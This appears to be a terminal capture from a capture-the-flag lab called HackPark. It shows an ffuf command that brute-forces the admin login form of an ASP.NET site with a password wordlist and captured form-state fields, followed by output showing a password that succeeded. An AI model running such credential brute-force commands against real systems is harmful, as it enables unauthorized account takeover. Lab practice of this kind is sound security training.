 ~/F/p/hackpark ❯❯❯ ffuf -w ~/Folders/pentest/SecLists/Passwords/probable-v2-top1575.txt:W1 -u "http://10.10.82.228/Account/login.aspx?ReturnURL=/admin/" -data
"__VIEWSTATE=2d0w5k8eZatm%2BdCsAhggfBJzzgylxfpF1u0xczGe78IyRcFMyWietXuL1A%2FqwpJTVhntMdoQamu1HxJdXifj499EtQiMQy1C9kIA4AgKN85CSof5bdhPJ%2BP%2FNllzDGO4EvtRV3QZoH
H3mRT7xKODKibPi9XRKwHONDRGQbHHobklcg2i&__EVENTVALIDATION=ividxZRnJbBB6PhM3ftomT7uVLy80bbJpaxfCj1hHzKitRNjVpalkQkxspS3OwyifJJZsJDQEm0nQAeAMJTms11Ptvsb6JGs170tEq
M1M0iTeiRNmry1KcFWNjY9g4pBufQ7Qkg4vk9Nbzvn%2FubQpvquky6%2BP84UJOaC4sqtqeptzBGU&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser
%24Password=W1&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in" -H "Content-Type: application/x-www-form-urlencoded" -fr "Login failed"
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.3.1
________________________________________________
:: Method           : POST
:: URL              : http://10.10.82.228/Account/login.aspx?ReturnURL=/admin/
:: Wordlist         : W1: /home/burak/Folders/pentest/SecLists/Passwords/probable-v2-top1575.txt
:: Header           : Content-Type: application/x-www-form-urlencoded
:: Data             : __VIEWSTATE=2d0w5k8eZatm%2BdCsAhggfBJzzgylxfpF1u0xczGe78IyRcFMyWietXuL1A%2FqwpJTVhntMdoQamu1HxJdXifj499EtQiMQy1C9kIA4AgKN85CSof5bdhPJ%2B
P%2FNllzDGO4EvtRV3QZoHH3mRT7xKODKibPi9XRKwHONDRGQbHHobklcg2i&__EVENTVALIDATION=ividxZRnJbBB6PhM3ftomT7uVLy80bbJpaxfCj1hHzKitRNjVpalkQkxspS3OwyifJJZsJDQEm0nQAeA
MJTms11Ptvsb6JGs170tEqM1M0iTeiRNmry1KcFWNjY9g4pBufQ7Qkg4vk9Nbzvn%2FubQpvquky6%2BP84UJOaC4sqtqeptzBGU&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24M
ainContent%24LoginUser%24Password=W1&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200,204,301,302,307,401,403,405
:: Filter           : Regexp: Login failed
________________________________________________
1qaz2wsx                [Status: 302, Size: 143, Words: 6, Lines: 4]
:: Progress: [1575/1575] :: Job [1/1] :: 944 req/sec :: Duration: [0:00:02] :: Errors: 0 ::
~/F/p/hackpark ❯❯❯